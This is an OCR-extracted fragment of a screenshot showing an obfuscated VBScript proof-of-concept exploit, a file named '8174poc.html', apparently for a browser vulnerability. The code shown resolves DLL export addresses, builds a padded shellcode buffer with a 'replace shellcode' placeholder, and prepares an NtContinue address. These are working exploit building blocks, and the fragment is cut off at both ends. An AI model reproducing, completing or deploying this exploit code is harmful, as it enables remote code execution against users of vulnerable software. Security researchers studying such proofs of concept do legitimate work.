 *8174poc.html
件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
function_rvas=dll_base+GetUint32(export_dir+&h1c)
function_names=dll_base+GetUint32(export_dir+&h20)
function_ordin=dll_base+GetUint32(export_dir+&h24)
index=0
Do While True
Dim lllI
lllI=GetUint32(function_names+index*4)
If StrCompWrapper(dll_base+lllI,name)=0 Then
Exit Do
End If
index=index+1
Loop
Illlll=IllIIl(function_ordin+index*2)
p=GetUint32(function_rvas+Illlll*4)
GetProcAddr=dll_base+p
End Function
Function GetShellcode()
IIlI=Unescape("%u0000%u0000%u0000%u0000") &Unescape("替换Shellcode" &lIIII(IIIII("")))
IIlI=IIlI & String((&h80000-LenB(IIlI))/2,Unescape("%u4141"))
GetShellcode=IIlI
End Function
Function EscapeAddress(ByVal value)
Dim High,Low
High=lIlI((value And &hffff0000)/&h10000,4)
Low=lIlI(value And &hffff,4)
EscapeAddress=Unescape("%u" &Low &"%u" &High)
End Function
Function lIllIl
Dim IIIl,IlllI,IIlI,IlIII,llllI,llIII,lIllI
IlllI=lIlI(NtContinueAddr,8)
信安之路